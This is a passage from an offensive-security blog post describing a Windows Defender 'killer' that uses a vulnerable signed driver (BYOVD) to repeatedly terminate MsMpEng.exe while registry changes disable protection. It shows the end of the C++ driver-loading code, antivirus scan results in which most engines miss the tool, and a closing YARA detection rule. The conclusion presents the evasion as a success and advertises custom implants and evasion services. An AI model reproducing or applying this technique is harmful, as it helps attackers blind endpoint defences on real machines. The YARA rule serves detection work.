std::cout << "[+] CONFIRMED: Driver active in kernel." << std::endl;
}
else {
std::cout << "[-] Driver does not appear in memory." << std::endl;
}
std::cout << "\n[*] Note: Temporary file remains at: " << tempDriverPath << std::endl;
std::cout << "[*] You can delete it after unloading the driver." << std::endl;
std::cout << "[OK] Use: sc query " << driverName << std::endl;
std::cout << "========================================" << std::endl;
// Optional: Delete temp file immediately (uncomment if desired)
// Note: The driver must remain on disk while loaded
// DeleteTempDriver(tempDriverPath);
return 0;
}Proof of Concept

Now let's check the result, remember, do you need administrator permissions to install the driver:
And when we restart the computer:

Detection
Now it's time to see if the defenses are detecting this as a malicious threat
Kleenscan API
[*] Antivirus Scan Results:
- alyac | Status: ok | Flag: Undetected | Updated: 2026-04-06
- amiti | Status: ok | Flag: Undetected | Updated: 2026-04-06
- arcabit | Status: ok | Flag: Trojan.Generic.D4C26B30 | Updated: 2026-04-06
- avast | Status: ok | Flag: Undetected | Updated: 2026-04-06
- avg | Status: ok | Flag: Undetected | Updated: 2026-04-06
- avira | Status: scanning | Flag: Scanning results incomplete | Updated: 2026-04-06
- bullguard | Status: ok | Flag: Undetected | Updated: 2026-04-06
- clamav | Status: ok | Flag: Undetected | Updated: 2026-04-06
- comodolinux | Status: ok | Flag: Undetected | Updated: 2026-04-06
- crowdstrike | Status: ok | Flag: Undetected | Updated: 2026-04-06
- drweb | Status: ok | Flag: Undetected | Updated: 2026-04-06
- emsisoft | Status: ok | Flag: Undetected | Updated: 2026-04-06
- escan | Status: ok | Flag: Gen:Variant.Tedy.931391 | Updated: 2026-04-06
- fprot | Status: ok | Flag: Undetected | Updated: 2026-04-06
- fsecure | Status: scanning | Flag: Scanning results incomplete | Updated: 2026-04-06
- gdata | Status: ok | Flag: Trojan.GenericKD.79850288 | Updated: 2026-04-06
- ikarus | Status: ok | Flag: Undetected | Updated: 2026-04-06
- immunet | Status: ok | Flag: Undetected | Updated: 2026-04-06
- kaspersky | Status: ok | Flag: Undetected | Updated: 2026-04-06
- maxsecure | Status: ok | Flag: Undetected | Updated: 2026-04-06
- mcafee | Status: ok | Flag: Undetected | Updated: 2026-04-06
- microsoftdefender | Status: ok | Flag: Undetected | Updated: 2026-04-06
- nano | Status: ok | Flag: Undetected | Updated: 2026-04-06
- nod32 | Status: ok | Flag: Undetected | Updated: 2026-04-06
- norman | Status: ok | Flag: Undetected | Updated: 2026-04-06
- secureageapex | Status: ok | Flag: Malicious | Updated: 2026-04-06
- seqrite | Status: ok | Flag: Undetected | Updated: 2026-04-06
- sophos | Status: ok | Flag: Undetected | Updated: 2026-04-06
- threatdown | Status: ok | Flag: Undetected | Updated: 2026-04-06
- trendmicro | Status: ok | Flag: Undetected | Updated: 2026-04-06
- vba32 | Status: ok | Flag: Undetected | Updated: 2026-04-06
- virusfighter | Status: ok | Flag: ATK/KillAV-NQ | Updated: 2026-04-06
- xvirus | Status: ok | Flag: Undetected | Updated: 2026-04-06
- zillya | Status: ok | Flag: Undetected | Updated: 2026-04-06
- zonealarm | Status: ok | Flag: Malicious | Updated: 2026-04-06
- zoner | Status: ok | Flag: Undetected | Updated: 2026-04-06Litterbox
Static Analysis:

Dynamic Analysis:
Process: 42ce378c3a4af80bf497fd2bd9e330e5_CombinedWindowsDefKiller.exe (PID: 9700)
Level: suspect
Details: Executable region 00007fff02086000 does not aligned with section header
Parsed Details:
region_address: 00007fff02086000
region_decimal: 140733227491328
Module Information
Base Address: 0x7fff01f70000
Path: \Device\HarddiskVolume3\Windows\System32\rpcrt4.dll
Size: 1.10 MBWindows Defender
Not detected
Elastic EDR

Kaspersky Free AV
Not detected (makes no-sense because Windows Defender dont work with kaspersky at the same time)
Bitdefender Free AV
Not detected (makes no-sense because Windows Defender dont work with Bitdefender at the same time)
YARA
Here a YARA rule to detect this technique:
rule Windows_Defender_Killer_BYOVD_Registry
{
meta:
description = "Detects tools combining BYOVD kernel-level process termination with Registry-based Defender disabling."
author = "0x12 Dark Development"
technique = "BYOVD + Registry Sabotage"
date = "2026-04-07"
severity = "Critical"
strings:
// Registry paths and values for disabling Defender
$reg_path_1 = "SOFTWARE\\Policies\\Microsoft\\Windows Defender" ascii wide
$reg_path_2 = "Real-Time Protection" ascii wide
$val_1 = "DisableAntiSpyware" ascii wide
$val_2 = "DisableRealtimeMonitoring" ascii wide
$val_3 = "DisableBehaviorMonitoring" ascii wide
$val_4 = "DisableScanOnRealtimeEnable" ascii wide
$val_5 = "DisableOnAccessProtection" ascii wide
$val_6 = "DisableIOAVProtection" ascii wide
// Target process
$target_proc = "MsMpEng.exe" ascii wide
// Driver loading indicators
$priv_load = "SeLoadDriverPrivilege" ascii wide
$api_ntload = "NtLoadDriver" ascii
$api_ntunload = "NtUnloadDriver" ascii
$api_rtlinit = "RtlInitUnicodeString" ascii
// Service/Driver setup strings
$svc_path = "SYSTEM\\CurrentControlSet\\Services\\" ascii wide
$sys_ext = ".sys" ascii wide
// Potential IOCTL for process termination (from the code provided)
// 0xB822200C in little-endian: 0C 20 22 B8
$ioctl_kill = { 0C 20 22 B8 }
condition:
uint16(0) == 0x5A4D and // PE File
(
// Logic: Must have Defender registry keys AND signs of driver management
(all of ($reg_path*) and 3 of ($val_*)) and
(
$target_proc and
(2 of ($api_nt*) or $priv_load or $ioctl_kill)
)
) or (
// Secondary logic: High concentration of Defender sabotage strings in a single binary
all of ($val_*) and $target_proc
)
}Here you have my collection of YARA rules:
Conclusions
The integration of BYOVD (Bring Your Own Vulnerable Driver) with Registry Sabotage effectively solves the detecction of modern endpoint security. By leveraging kernel-level access to repeatedly terminate MsMpEng.exe, the tool creates a blind spot in Windows Defender's Tamper Protection. This temporary suppression provides the necessary window to apply permanent registry modifications that would otherwise be blocked or immediately reverted.
📌 Follow me: YouTube | 🐦 X | 💬 Discord Server | 📸 Instagram | Newsletter
We help security teams enhance offensive capabilities with precision-built tooling and expert guidance, from custom implants to advanced evasion strategies
S12.
